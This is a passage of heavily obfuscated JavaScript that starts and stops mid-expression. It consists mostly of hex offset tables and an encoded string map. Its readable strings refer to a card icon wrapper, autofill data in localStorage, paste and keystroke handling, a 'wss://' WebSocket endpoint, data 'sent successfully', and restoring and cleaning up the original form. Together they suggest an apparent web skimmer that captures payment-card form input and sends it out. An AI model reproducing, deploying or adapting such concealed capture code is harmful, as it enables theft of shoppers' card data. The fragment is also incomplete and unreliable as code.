0x226,_0x13dd79:0x39e,_0x547999:0xc0a,_0x35cd6a:0xfc9,_0xf17864:0xdbf,_0x30c36d:0x923,_0x31fd57:0x89b,_0x311ce9:0x4b6,_0xf02bf6:0xc82,_0x17857d:0x3ea,_0x345dee:0x1eb,_0x24e1b6:0xa7e,_0x55df64:0xe90,_0x2f0d3e:0x121e,_0x543d99:0x661,_0xa77754:0x56f,_0x2cd8f0:0xe78,_0x194323:0x1e9,_0x371f50:0x2ac,_0x54edfc:0x4f9,_0x1382f1:0x129,_0x4eff6c:0xafa,_0x513ec7:0xc6c,_0x5ddc00:0x706,_0x3bfaed:0x9eb,_0x1b0522:0x103b,_0x2237f4:0xc0c,_0x16fa96:0x26d},_0x7bc7b9={_0x51c5de:0x16c,_0x28f678:0x108},_0x2c0968={_0x4244f8:0x5fa,_0x456ed4:0x123,_0x2d3688:0x107},_0x65d64e={_0x3678dc:0x2bf,_0x73a772:0x523,_0x25307e:0xcfe,_0x4e84b0:0x3b1,_0x1b78a5:0x1c4,_0x1a867e:0x23b,_0x3dfdb9:0xe,_0x34dcc4:0x18a,_0x355674:0x990,_0x37fb11:0x16e,_0x1a6b68:0x1ed,_0x19d15b:0x55d,_0x7d9f16:0x495,_0x1a381a:0x8e0,_0x321043:0x405,_0x57efdb:0x758,_0x21b89f:0xc4b,_0x27bb62:0x391,_0x47be59:0x3ce,_0x38d8bb:0x36d,_0x5f55cb:0x303,_0x4c3cd3:0x203,_0x4786e0:0x37f,_0x9a2b13:0x9b2,_0x512207:0xc3b,_0x51c841:0xb52,_0x4e99fa:0xa8c,_0x37cc38:0x988,_0x27ef65:0x6f8},_0x14f6e5={_0x4400fd:0x31a,_0x3d6f0b:0x9},_0x31d9e8={_0x37bb0d:0x52c,_0x14061e:0x83f,_0x2c3c23:0x7e2,_0x1b501b:0x6db,_0x6fa523:0x1064,_0x553bfb:0xd7b,_0x16c3f6:0xb04,_0x45ca04:0x7f1,_0x3d8a8a:0x12db,_0x544cad:0x1b4,_0x13f06f:0x37f,_0x4805f8:0x49d,_0x4934e4:0x917,_0x1d40d6:0x2fc,_0x1516ff:0x11e1,_0x70b2af:0xe6d,_0x9b0b4b:0xc95,_0x549b59:0xb95,_0x31458e:0xd21},_0x4878c3={_0x268ed2:0xa08,_0x171a9c:0xbf4},_0x3f6fce={_0x13fc17:0x910,_0x25b377:0xb0d,_0x3adbca:0xa5a},_0x3b09c6={_0x28ef91:0x1b8,_0x2201e9:0x14b,_0x306ed3:0x1ab},_0x32f776={_0x1a3f43:0x286,_0x39dc6e:0x6e7,_0x51265d:0xa25,_0x1d34b9:0x725,_0x2b1b0f:0x50e,_0xf1c17:0x725,_0x5537ce:0xa69,_0x3297c6:0x28b,_0x4e1627:0xd15,_0x4da570:0xcb,_0x37da2f:0xaa9,_0x4f12d7:0xfa7,_0x2113ce:0xe0a,_0x52c377:0x3a,_0x1efd9c:0x45a,_0x21ea9f:0x62,_0x55e7c3:0x190,_0x292f97:0xb6b,_0x3c1507:0x9cc,_0x36f283:0xea3,_0x220b83:0xa7e,_0x1dca42:0x5f2,_0x5baaf3:0x33d,_0x4ecd0e:0x5bd,_0x58fdb3:0x6c,_0x3a71dd:0x186,_0x34622c:0x830,_0x2ca6dd:0xc52,_0x45a4fa:0x9cc,_0x28bce3:0xc5f,_0x1dc653:0x854,_0x2a4ba6:0x5a8,_0x35591a:0xb97,_0x16ebec:0x555,_0x26e166:0x7b1,_0x182eaf:0xb3a,_0x20dfb4:0xddd,_0x54b3d4:0xc20,_0x47d615:0x83a,_0x3c1206:0xba1,_0x25c83b:0x423,_0x495905:0xfcd,_0x3587c7:0x594,_0x5e1e23:0x1250,_0x44627b:0xe0a,_0x4cb2dc:0xef9,_0x163fa3:0x5b1,_0x36a36f:0x86e,_0x73117e:0xd35,_0x33f7f2:0xab2,_0x422693:0x555,_0x354216:0x750,_0x3452cf:0xaf7,_0x3fe4af:0xc91,_0x9f7d2:0x628,_0x4b2547:0x161,_0x248c59:0x40e,_0x3877e2:0xcda,_0x4aa3ac:0x4d1,_0x412085:0x142},_0x57a952={_0xb463d2:0x16f,_0x1235ab:0x225},_0x2c2bd6={_0x4e5d21:0x123},_0x3d0d40={_0xe2ea89:0x985,_0x3fcecc:0x18d,_0xf3ed6:0x2cf,_0x35b9f4:0x2ed,_0x4c51cb:0x4c7,_0x8744b4:0x2e0,_0x5bc27d:0xccc,_0xf5f09c:0x77d,_0x31babc:0x904,_0x3b7616:0x6c7,_0x583ea9:0x539,_0x216219:0x5f5,_0x16c01b:0x3cd,_0x20918c:0x5ad,_0x433461:0xb31,_0x37131b:0x15a1,_0x569454:0x1084,_0x58ff40:0x430,_0xab7d7d:0x15d,_0x31bd0e:0x3c7,_0x14296c:0x9a5,_0x387dba:0x38e,_0x44cdd5:0x73c,_0x1c415d:0x68d,_0x3b86eb:0x1396,_0x2c8eb9:0xc11,_0x283260:0xc75,_0x4f5df6:0x628,_0x3b90bd:0x82e,_0x2ced86:0xc6e,_0x197806:0x547,_0x79863d:0x2dd,_0x256e32:0x923,_0x99265c:0xd8a,_0xcf3004:0x971,_0x326a80:0x3ac,_0x46e9c6:0xb8,_0x38269a:0x3ae,_0x531d93:0xb82,_0x5a6a59:0x95f,_0x11d0cc:0x12bf,_0x294d81:0x879,_0x28595b:0xe5c,_0x116a1f:0xe46,_0x21b215:0x163,_0x2e1877:0x30f,_0x498836:0x214,_0x589773:0x17d,_0x321f6d:0x6b9,_0x10c157:0x328,_0x59257d:0x1ad,_0x55d731:0x48f,_0x26be83:0x12e,_0x24f36c:0x4d5,_0x4d6b3c:0xad,_0x2c79fa:0x366,_0x3516c9:0x80d,_0x2297a9:0xcae,_0x2e77cf:0x59a,_0x485826:0x2b,_0x4090b4:0xfc,_0x16132f:0x6fd,_0x48e0dd:0xe1,_0x46a81f:0xb3,_0x40809b:0xff7,_0x226735:0xbe0,_0x5d6407:0xabf,_0x40980a:0xb63,_0x339eb8:0x692,_0x5728a0:0x787,_0x2c1cdd:0x7ef,_0x27da23:0x26,_0x377b64:0x9de,_0xa553b4:0xc3a,_0x50c38d:0x186,_0x2bdf2c:0xb28,_0x1d824a:0xdc8,_0x526c47:0x46d,_0x103bc5:0x5a4,_0x44a925:0x85e,_0x22a6e1:0x84c,_0x919783:0xbd2,_0x4e834c:0x4d5,_0x20a5db:0xce,_0x50c11c:0x173,_0x102be3:0x230,_0x314f9d:0xd,_0x597146:0x5c1,_0x50183b:0x73a,_0xa6870f:0x619,_0x150605:0x5bc,_0x4bf2b6:0x422,_0x4b902e:0xad,_0x4c0292:0x327,_0x3e359f:0x594,_0x151014:0xb75,_0x5e1d78:0xf71,_0x17d43d:0x9a4},_0x2b865a={_0x52c61c:0xaf0,_0x2e706b:0x50b,_0x2dfb6b:0x529,_0x33a1dc:0xf2,_0xe02c48:0x250},_0x135088={_0x13bab6:0x470,_0x1f1881:0x5f8,_0x5d65a9:0x356,_0x158ae7:0x1067,_0x48294a:0xb0b,_0x1cb443:0x42c,_0x77e6d5:0xd14,_0x444674:0x2b1,_0xaed8dd:0x821,_0x1bcd68:0x3ee,_0xa60649:0x858,_0x345425:0x8ac,_0x5b4cda:0x958,_0x5ad3ee:0x34b},_0x2da9f1={_0x14f3bf:0xed},_0x2dbddf={_0x144ff7:0x12b},_0x235026={_0x3a8f15:0xc8b,_0x120867:0x1001,_0x56fa28:0x5d7,_0x4e8ed2:0x5f9,_0x4bafe2:0x8db,_0x24cdca:0xc00,_0x3542e5:0x2c0,_0x5341a1:0x4f0,_0x4341:0x6bf,_0x8aba79:0xbcd,_0x197d8e:0xae0,_0x44826a:0x467,_0xc0820e:0x4f7,_0xb72e25:0x5df,_0x294e2b:0x6bf,_0x85f0ef:0xbcd,_0x3c2beb:0xf2c,_0x2b2c78:0x6a4,_0x233881:0x489,_0x39db53:0x371,_0x1c8852:0x8e8,_0x2215d6:0x6a7,_0x10bc62:0xdf4,_0x564650:0x56c,_0x16e63f:0xa93,_0x3f2acc:0x1223,_0x3725db:0xf50,_0x38d396:0x416},_0x383c74={_0x2d1fc6:0x9,_0xc44b67:0x7e4,_0x2bd99b:0x33d,_0xe648:0x2f4,_0x241595:0x3bb,_0x57b23b:0x35d,_0xebf01f:0x2bc,_0x1fa0e8:0x302,_0x48b2b9:0x13f,_0xa15e70:0x1d5,_0x55c318:0x55b,_0x496d2f:0x351,_0x19c45d:0x74,_0x5c6b50:0xa6f,_0xeb50f2:0x44b,_0x2c6d7c:0xacc,_0x58cadf:0x584,_0x20360e:0x695,_0x669b71:0x669,_0x114541:0xa62,_0x581f6a:0x95e,_0x3b670f:0x776,_0x4c5d9d:0xbdf,_0x1762d1:0x113,_0xe0f5fb:0x159,_0x12a8c8:0x283,_0xce1c6c:0xbd,_0x1e5892:0x8eb,_0x14b55a:0x4b,_0x40cd42:0x2e4,_0x839231:0x27b,_0x58049f:0xdd1,_0x3b6977:0x1f2,_0x1e59cf:0x22d,_0x424a6c:0x9e1,_0x1578a3:0xdfc,_0x2bb3cc:0xf60,_0x440d86:0x2a3,_0x4e1518:0x869,_0x3bb8c7:0x4d2,_0x22a122:0x19a,_0x29b6a:0x888,_0x1f9771:0xdc0,_0x58c535:0x52b,_0x161f10:0x761,_0x57940c:0x3ee,_0x57dbf1:0x8f,_0x26abce:0x89f,_0x4b522f:0x519,_0x168c85:0xd55,_0xc5c627:0x6e0,_0x14fbad:0x598,_0xdf56b4:0x725,_0x39ab99:0x5bd,_0x1d22c7:0xc0d},_0x4f18dc={_0x446777:0xc3,_0xb99c40:0x16e},_0x581faf={_0x549fd3:0xc1,_0x161567:0x17d},_0x1001d0={_0x411d99:0x129d},_0x24e409={_0x50da49:0xcd4,_0x15e424:0xed2},_0x2aecd4={_0xee91d:0x720,_0x1beb5e:0x887,_0x5c2e40:0x484,_0x26cd7b:0x847,_0x2d218e:0x118c,_0x43ba33:0xe97,_0x1e7859:0xc3f,_0x27abbb:0x83d},_0x1aa95a={_0xf8a69b:0xce},_0x123bd0={_0x266258:0xd9};function _0x43f984(_0x472014,_0x368d93,_0x394a7b,_0x34df34){return _0x5f49(_0x368d93- -0x301,_0x472014)}const _0x50c6e4={'lgkSY':'(((.+)+)+)'+'+$','HiSeN':function(_0x482a97,_0x3ccd1d){return _0x482a97===_0x3ccd1d},'dKUEz':_0x43f984(0x551,-_0x5cc492._0xc68ef9,-0x496,-_0x5cc492._0x533cae),'zvwgR':function(_0x241dff,_0x26a0c7){return _0x241dff!==_0x26a0c7},'Beuzu':_0x43f984(_0x5cc492._0x2d92ba,_0x5cc492._0x164fa0,-0x305,0x50a),'xKLSF':function(_0x2559af){return _0x2559af()},'XccUm':_0x361eb8(_0x5cc492._0x3f836f,0x9b9,0xc52,_0x5cc492._0x54488e)+_0x43f984(_0x5cc492._0x40ec73,_0x5cc492._0x696dda,_0x5cc492._0x4493ff,_0x5cc492._0x42fd40)+_0x43f984(-_0x5cc492._0x1e7166,-_0x5cc492._0x3b82b2,-0x636,0x395),'yeoOt':function(_0x313ee4,_0x4ef88f){return _0x313ee4!==_0x4ef88f},'ixSUu':_0x43f984(-0x1c9,-0x189,_0x5cc492._0x19ea9a,0x2bb),'yjJQH':function(_0x356bca,_0x2f429e){return _0x356bca(_0x2f429e)},'BERYN':function(_0x2d6de1,_0x4bc5d3){return _0x2d6de1+_0x4bc5d3},'kDzEE':_0x43f984(-_0x5cc492._0x2c8e30,-0x17e,-0x2e8,0x45e)+_0x361eb8(_0x5cc492._0x113e0a,_0x5cc492._0x4166cd,_0x5cc492._0x507963,0x7a1),'tpqhI':'{}.constru'+_0x361eb8(0x75e,_0x5cc492._0x24d296,_0x5cc492._0x446b24,_0x5cc492._0x3fa08c)+_0x43f984(-_0x5cc492._0x2c8e30,0x73,-_0x5cc492._0x236a5b,0x540)+'\x20)','fjUWs':'log','eeZKf':_0x361eb8(0xa68,_0x5cc492._0x34b028,0xbf9,_0x5cc492._0x53a89d),'LRHAz':_0x43f984(-_0x5cc492._0x3504f4,0x3bd,_0x5cc492._0x3babc1,_0x5cc492._0x27afe1),'saYFB':_0x43f984(0x412,0x545,0x920,0x327),'MtADz':_0x43f984(0x4bf,_0x5cc492._0x1d7a54,0x84d,-0x2f2),'fAMjg':_0x361eb8(0xa6b,_0x5cc492._0x13179c,_0x5cc492._0x6aa4d1,_0x5cc492._0x3304c7),'hjoth':function(_0x243700,_0x54aef9){return _0x243700<_0x54aef9},'WyPAB':function(_0x104b88,_0xd2e12b){return _0x104b88===_0xd2e12b},'qzQKb':_0x43f984(-_0x5cc492._0xbb8082,-_0x5cc492._0x3c3c8c,-_0x5cc492._0x52a310,-0x3b5),'mRbtw':_0x43f984(0xa4,_0x5cc492._0x325d01,0x580,0xbc3),'LGLuB':_0x43f984(_0x5cc492._0x375aa0,0x67a,_0x5cc492._0x29b741,0x907),'IHnEu':_0x361eb8(0x813,_0x5cc492._0x5625e4,0x7b0,0x6e8),'GdWQq':'data-gw-re'+_0x361eb8(0x7b9,_0x5cc492._0x439dbc,0x971,0xa60)+'ple','RDvjN':_0x43f984(0x878,_0x5cc492._0x416dcb,0x819,0x3a9)+'Restored\x20s'+_0x43f984(0x3d,0x2ce,-0x21f,-_0x5cc492._0x29f80a)+_0x361eb8(_0x5cc492._0x5c1b20,-_0x5cc492._0x140c8a,0x3bd,_0x5cc492._0x4fd77e)+':','apYEm':'<style','UWTah':_0x43f984(0x5ab,0x9f0,_0x5cc492._0x127c61,_0x5cc492._0x1ff8c3),'UDwHN':function(_0x4048a6,_0x5a507e){return _0x4048a6+_0x5a507e},'GpUfY':'style([^>]'+_0x361eb8(-_0x5cc492._0x18a59b,-_0x5cc492._0x52a3ab,0xf6,_0x5cc492._0x3b1b46)+'*?)<','cJDco':'\x5c/style>','GksUE':function(_0x2dd4ff,_0x5478aa){return _0x2dd4ff!==_0x5478aa},'IwDGQ':_0x43f984(-_0x5cc492._0x2a1479,0xae,-_0x5cc492._0x4151b2,0x418),'Duqyy':function(_0x1bfbe6){return _0x1bfbe6()},'GmRYJ':function(_0x124bec,_0x2cd1eb,_0x4da7e4){return _0x124bec(_0x2cd1eb,_0x4da7e4)},'UvYTy':_0x43f984(-_0x5cc492._0x1ab938,0x1d2,-0x258,_0x5cc492._0x47738a),'XycTj':_0x43f984(_0x5cc492._0x5530a6,_0x5cc492._0x2c2580,_0x5cc492._0x212d35,0x784),'IPzuB':function(_0x2eb069,_0x21053c){return _0x2eb069!==_0x21053c},'bmXHu':_0x43f984(-_0x5cc492._0xc949bc,-0x1e,0x20e,-_0x5cc492._0x4efa6e),'nIjBR':function(_0x3f5a77,_0x120577){return _0x3f5a77!==_0x120577},'opgdo':_0x43f984(-_0x5cc492._0x3c2f3a,0x2ea,0x8ad,_0x5cc492._0x1022a5),'cULxi':'4|2|3|1|6|'+_0x361eb8(0xc92,_0x5cc492._0x1ea6f9,0x9ee,_0x5cc492._0x1cb3d0),'Vylat':'[CLEANUP]\x20'+_0x43f984(_0x5cc492._0x884d8b,_0x5cc492._0x30dd18,-0x9e,0x90f)+_0x43f984(0x6df,_0x5cc492._0x800fc2,0x874,_0x5cc492._0x4daebc)+_0x361eb8(_0x5cc492._0x58c5a3,_0x5cc492._0x1b053f,_0x5cc492._0x342e47,0x683),'yGTlh':_0x361eb8(_0x5cc492._0x26bbad,0x2dd,_0x5cc492._0x4f7d0e,0xd9a)+_0x361eb8(0x8dc,_0x5cc492._0x31273e,_0x5cc492._0x3bb7d7,_0x5cc492._0xb120d5),'sBaSb':function(_0x167793,_0x850995){return _0x167793!==_0x850995},'OMeaA':_0x43f984(_0x5cc492._0x183e3f,_0x5cc492._0x1b1412,0x4db,0x148),'wjzBh':_0x361eb8(_0x5cc492._0x39968e,_0x5cc492._0x29ba0e,0x47f,_0x5cc492._0x30c6a8),'bdwqi':function(_0x2ed697,_0xc6231b){return _0x2ed697(_0xc6231b)},'duMBQ':function(_0x3bee5e,_0x4509a1){return _0x3bee5e>_0x4509a1},'WOjZT':function(_0x970cda,_0x1cce19){return _0x970cda!==_0x1cce19},'pgsMr':_0x361eb8(0xa3d,_0x5cc492._0x432879,0xad9,0xa93),'bGabc':_0x361eb8(_0x5cc492._0x48bb05,_0x5cc492._0x2528a2,_0x5cc492._0x435364,0xfe8)+_0x43f984(0x873,0x48f,0x306,_0x5cc492._0x9eefc1)+_0x361eb8(_0x5cc492._0x567e83,0x63b,_0x5cc492._0x1aef47,0x78d)+_0x361eb8(0x9bc,_0x5cc492._0x37b166,_0x5cc492._0xff08c3,0xca)+'fter\x2030\x20se'+_0x361eb8(_0x5cc492._0x344378,_0x5cc492._0x4cb81a,_0x5cc492._0x19b7e3,0xb8),'qCVtl':'ouNfv','dgHur':_0x361eb8(_0x5cc492._0x816a80,_0x5cc492._0x510bc0,0xa9f,_0x5cc492._0x57dcbe),'KCwah':function(_0x24aad1,_0x37a261,_0x214ba2){return _0x24aad1(_0x37a261,_0x214ba2)},'dZVQt':_0x361eb8(_0x5cc492._0x22b15e,_0x5cc492._0x3f6aa2,0x679,_0x5cc492._0x292a65)+'neAPI','jIBQr':_0x361eb8(0x919,0x830,_0x5cc492._0x1c4221,_0x5cc492._0xc8e6d4)+_0x43f984(0xb03,_0x5cc492._0x3bb5fa,0xe77,_0x5cc492._0x2ac53b),'AFtqU':function(_0x51bff6){return _0x51bff6()},'eWqrq':function(_0x4abc37,_0x2f6325,_0x3bdee9){return _0x4abc37(_0x2f6325,_0x3bdee9)},'VqcbH':_0x361eb8(_0x5cc492._0x2b5bf9,0x68d,_0x5cc492._0x8455fc,_0x5cc492._0x3a4711),'hkMCf':_0x43f984(-_0x5cc492._0x4b882b,-0x16a,0x19d,_0x5cc492._0x6ef24d),'EHYrZ':_0x43f984(_0x5cc492._0xeb363d,0xc5,_0x5cc492._0x512782,-0x280)+_0x43f984(_0x5cc492._0x449167,0x363,-0x321,0x910)+_0x43f984(_0x5cc492._0x4f0809,0x335,-0x80,0x5f4)+_0x43f984(0x2e2,_0x5cc492._0x4f3c3c,_0x5cc492._0x5606ec,-_0x5cc492._0xc768ca)+'ring','GtQhh':_0x361eb8(_0x5cc492._0x158a23,_0x5cc492._0xe35dd2,_0x5cc492._0x57dcbe,_0x5cc492._0x40381c),'XjBlx':_0x43f984(0xfdc,_0x5cc492._0x3376a1,0x661,0x10b2)+_0x361eb8(_0x5cc492._0x46ac2f,_0x5cc492._0x56e5f5,0x83e,_0x5cc492._0x205f4a)+'ener\x20added'+'\x20for:','fRgdv':_0x43f984(0x806,0x41a,_0x5cc492._0x14c4eb,_0x5cc492._0x2da7e0)+_0x43f984(0x713,_0x5cc492._0x520fef,0x110c,_0x5cc492._0x136dc4)+'up\x20autofil'+_0x361eb8(_0x5cc492._0x56e5f5,0x985,_0x5cc492._0x4beb2c,_0x5cc492._0x56005d),'OHkhO':'Backspace','WKfNu':'Delete','GNPdc':_0x43f984(_0x5cc492._0x2a36af,_0x5cc492._0x56853e,_0x5cc492._0x5b8081,_0x5cc492._0x20f711),'VIUyH':_0x361eb8(_0x5cc492._0x38e78e,_0x5cc492._0x2d99c8,0xb1e,_0x5cc492._0x1123bd),'knwIc':_0x43f984(_0x5cc492._0x3db51f,_0x5cc492._0x297293,_0x5cc492._0x1f2a1a,0xb30),'VKtqo':_0x361eb8(0x8c2,_0x5cc492._0x2eb469,_0x5cc492._0x369577,0x6bc),'UzqGI':'[AUTOFILL\x20'+_0x361eb8(0x7da,_0x5cc492._0x1c986e,_0x5cc492._0x3e9841,0x1031)+'alStorage:','Liiad':_0x361eb8(_0x5cc492._0x1ce32f,_0x5cc492._0x17a27f,0xcde,0x681),'hUEwZ':_0x361eb8(_0x5cc492._0x9adcc7,0x1e6,0x781,_0x5cc492._0x3d46e8),'OymkS':function(_0x1ff9df,_0x47a050){return _0x1ff9df!==_0x47a050},'CxlIo':_0x361eb8(_0x5cc492._0x14e526,_0x5cc492._0xae76ab,0x8c6,0x857),'JUEZP':function(_0x60d6bb,_0x324d42){return _0x60d6bb!==_0x324d42},'KUMLA':_0x43f984(0x59d,_0x5cc492._0x1aca18,0x614,0x2bf),'nWoOu':_0x361eb8(-0x59,0x10,0x5e8,-0x8e),'ViQqH':function(_0x51e24c,_0x1ce58d){return _0x51e24c(_0x1ce58d)},'xQVez':function(_0x237a3b,_0xf676f7){return _0x237a3b!==_0xf676f7},'PeYVF':_0x43f984(-0x3f6,_0x5cc492._0x1b787f,-_0x5cc492._0x5cb985,0x629),'VMGUo':function(_0x27ebd9,_0x4ee269){return _0x27ebd9===_0x4ee269},'ZeXJu':_0x43f984(_0x5cc492._0x110cba,_0x5cc492._0x92cded,_0x5cc492._0x33deae,_0x5cc492._0x1ce2a8),'SaOnO':function(_0x2cd13f,_0xeb3718){return _0x2cd13f(_0xeb3718)},'ISVbZ':_0x361eb8(0x9ec,0x83d,_0x5cc492._0x37b1d2,_0x5cc492._0x26a054),'PZogZ':function(_0x4c24f4){return _0x4c24f4()},'jEFNY':function(_0x53048a){return _0x53048a()},'GFrfv':function(_0x32fe4d,_0x42a946){return _0x32fe4d===_0x42a946},'nsZfr':_0x361eb8(0x709,_0x5cc492._0x141408,_0x5cc492._0x51f96d,_0x5cc492._0x29f296),'eumGk':'BQRdO','OMnOk':'[INFO]\x20Rem'+'oving\x20old\x20'+_0x43f984(_0x5cc492._0x3944f8,0x21b,-_0x5cc492._0x2ff68c,-0x2b)+_0x361eb8(0xf26,_0x5cc492._0xb0a1d6,0xc9f,_0x5cc492._0x9d7867)+_0x361eb8(_0x5cc492._0x40cccc,0xc30,_0x5cc492._0x27f985,0xc63)+_0x361eb8(_0x5cc492._0x2868e3,-0x199,_0x5cc492._0x1c0ddd,-_0x5cc492._0x1df117)+'y','sewbz':_0x43f984(-0x91,0x4e1,0x5e1,0x879),'NjdVB':_0x43f984(-_0x5cc492._0x3adec9,-_0x5cc492._0x44bd1d,_0x5cc492._0x488984,0x167),'ObLlM':function(_0x19e4d7,_0x5ed4c0){return _0x19e4d7===_0x5ed4c0},'jtOzl':_0x43f984(0x22a,0x793,_0x5cc492._0x33deae,_0x5cc492._0x30ba82),'UiqlX':_0x361eb8(0x895,0x39,_0x5cc492._0x3b2125,0x385),'NyECQ':_0x361eb8(_0x5cc492._0x1952a2,0x441,0x759,_0x5cc492._0x12962d),'GQyie':'JSQQT','Shvbi':'[RESTORE]\x20'+'Popup\x20trig'+'ger\x20restor'+_0x361eb8(_0x5cc492._0x4f8975,_0x5cc492._0x56caed,_0x5cc492._0x50fac9,0xf55)+'hod:','UIeze':function(_0x1477b2,_0x2a918c){return _0x1477b2!==_0x2a918c},'UnXIw':'NLGMt','PCfkT':_0x361eb8(-0x1a1,0x318,0x185,0x7fc)+_0x361eb8(0x68f,_0x5cc492._0x3650b8,_0x5cc492._0x686e38,_0x5cc492._0x1ad8fd)+_0x361eb8(_0x5cc492._0xa6cc2,_0x5cc492._0x35ec73,_0x5cc492._0x5afe86,_0x5cc492._0x258463)+'ore\x20popup\x20'+_0x43f984(0xa05,0x9bf,_0x5cc492._0x3ab051,0xa9e),'thSBi':_0x361eb8(0x6de,-_0x5cc492._0x102c23,_0x5cc492._0x149ca8,_0x5cc492._0xd16950)+'Restored\x20c'+_0x361eb8(0xcf5,_0x5cc492._0x4e67b0,_0x5cc492._0x24e627,0x67c)+_0x361eb8(-0x41b,_0x5cc492._0x27a77a,_0x5cc492._0x1f9913,_0x5cc492._0x3edb7a)+'t:','eVBiG':_0x361eb8(0x7ce,_0x5cc492._0x4ddb6b,0x723,0x864),'fKRUr':_0x361eb8(0x1115,_0x5cc492._0x592df8,0xaa0,_0x5cc492._0x18c790)+_0x361eb8(_0x5cc492._0x529982,_0x5cc492._0x4878a5,0x459,0x6e8),'fRFbv':function(_0x1eca92,_0x4e82d8){return _0x1eca92===_0x4e82d8},'NggnH':_0x361eb8(_0x5cc492._0x268718,_0x5cc492._0x4fcb94,_0x5cc492._0x5b4bcd,0xf17),'QdKuG':'bsYMa','TtaSv':_0x361eb8(0x98a,-_0x5cc492._0x79781f,0x317,-_0x5cc492._0x2853f4),'IPlJS':_0x361eb8(_0x5cc492._0x26dfa2,_0x5cc492._0x4bc31d,_0x5cc492._0x149ca8,_0x5cc492._0x4da388)+'Original\x20f'+_0x361eb8(-_0x5cc492._0x3b06ca,0x54e,0x4de,0x39e)+'ed','lzLYu':_0x43f984(0x7af,0x640,_0x5cc492._0x456abb,-0x3c)+_0x43f984(0x78d,0x439,_0x5cc492._0x151396,_0x5cc492._0x3dc4aa)+_0x43f984(_0x5cc492._0x43b5f3,_0x5cc492._0x52a310,-_0x5cc492._0x3eadde,-_0x5cc492._0x35988e),'nOblm':function(_0x1ef44e,_0x4e9bcb){return _0x1ef44e>=_0x4e9bcb},'Yaoma':function(_0x5a33f9,_0x5515e9){return _0x5a33f9<=_0x5515e9},'qRAvK':'ANAvx','FekSY':_0x361eb8(0xe87,0xcef,_0x5cc492._0x27c9e0,_0x5cc492._0x1b2382),'XajrN':function(_0xcf9b0f,_0x348221){return _0xcf9b0f||_0x348221},'izIFe':function(_0x4b9ea7,_0x6f82d7){return _0x4b9ea7&&_0x6f82d7},'gcwfM':_0x43f984(_0x5cc492._0x514ebe,0x4f4,0x37d,_0x5cc492._0xc903ac)+'rtant','BkRex':'wss://','acsft':_0x361eb8(_0x5cc492._0x37371f,_0x5cc492._0x2da254,0x425,_0x5cc492._0x4c49a7),'BKDTh':_0x43f984(0x42c,0x25c,-0x2ca,_0x5cc492._0x25bb49),'zlgNo':function(_0x194d43,_0x5e520b){return _0x194d43>_0x5e520b},'wgsBv':_0x361eb8(-0xa0,-_0x5cc492._0x423d45,_0x5cc492._0x5e4521,0x1c3)+_0x361eb8(_0x5cc492._0x193fa2,_0x5cc492._0x2ab9cc,0x837,_0x5cc492._0x37d4e1)+_0x43f984(_0x5cc492._0x32f196,0x498,-_0x5cc492._0x11abba,_0x5cc492._0xcf7a24)+_0x361eb8(_0x5cc492._0xa1ac41,_0x5cc492._0x29e0c9,_0x5cc492._0x211d24,0xa42),'DqnHe':_0x361eb8(0x96,0xae7,_0x5cc492._0x149ca8,_0x5cc492._0x38b9a4)+'already_ch'+_0x361eb8(_0x5cc492._0x4eba16,0xda,_0x5cc492._0x193f63,_0x5cc492._0x3cae2d)+_0x43f984(0x250,-0x1a8,-0x7ff,-0x175)+_0x361eb8(0x591,_0x5cc492._0x2d1b1a,_0x5cc492._0xb74121,_0x5cc492._0x244f7d),'ZkbdX':_0x361eb8(_0x5cc492._0x5a89c3,0x6ae,0x29c,_0x5cc492._0x13efab)+'ION]\x20All\x20f'+_0x43f984(_0x5cc492._0x356404,-_0x5cc492._0x442d1a,-_0x5cc492._0x4f17e1,-_0x5cc492._0x47156e)+_0x43f984(_0x5cc492._0x1569da,0x860,_0x5cc492._0x442481,_0x5cc492._0x410b17)+_0x361eb8(0x90,_0x5cc492._0x401cd1,0xb3,0x89)+_0x361eb8(0x7e0,0x72c,_0x5cc492._0x51110b,_0x5cc492._0x560295),'MuMae':'Popup\x20trig'+_0x43f984(-_0x5cc492._0x1ba9cb,0x1b5,_0x5cc492._0x1e42a5,_0x5cc492._0x6adc68)+_0x361eb8(0x628,-_0x5cc492._0x2acc20,0x44d,0x285)+_0x43f984(0x22c,_0x5cc492._0x1f3ef4,0x71f,_0x5cc492._0x274a5d)+'ndled\x20sepa'+_0x361eb8(0x9b5,_0x5cc492._0x5e415d,0x3f6,_0x5cc492._0x4bebdb),'fdfaw':function(_0x215306,_0x613ca4){return _0x215306===_0x613ca4},'ZSCoH':_0x43f984(-_0x5cc492._0x45c14d,0x199,-_0x5cc492._0x5e9f5c,-0x2b4),'fJzNV':_0x43f984(-0x3ca,-0x1f4,-0x3cb,-0x58b)+_0x361eb8(-_0x5cc492._0x29e136,_0x5cc492._0x3881e4,_0x5cc492._0x2d675c,_0x5cc492._0x4e8571)+_0x361eb8(_0x5cc492._0xc11079,_0x5cc492._0x2ae605,_0x5cc492._0x202192,0x472)+'(sent\x20succ'+_0x361eb8(_0x5cc492._0x6ef24d,0xb0b,0x6d8,_0x5cc492._0x5bc89d),'qaHtU':_0x361eb8(_0x5cc492._0x4dd4f1,0x69e,0xcb7,0x63a)+_0x43f984(_0x5cc492._0x5471aa,_0x5cc492._0x3222e6,_0x5cc492._0x2008da,0xaa1),'YiSuw':_0x43f984(0x4a3,_0x5cc492._0x3e9b3e,-0x288,-_0x5cc492._0x1e1ee7)+'ainer','APVWT':_0x43f984(_0x5cc492._0x1b20af,0x331,-_0x5cc492._0x49cee7,_0x5cc492._0x27ff58)+_0x361eb8(-0x221,0x452,_0x5cc492._0x4db916,-_0x5cc492._0x5f100f)+'rapper\x20for'+'\x20card\x20icon','heGde':'text','HzWHP':'paste','mebnI':_0x43f984(0x214,0x4c0,-_0x5cc492._0x181c03,_0x5cc492._0x12e5bb),'kKEcR':_0x361eb8(0xe09,0x1029,_0x5cc492._0x39ca52,0xad2),'vJfMI':function(_0x3816e8,_0x66ea67){return 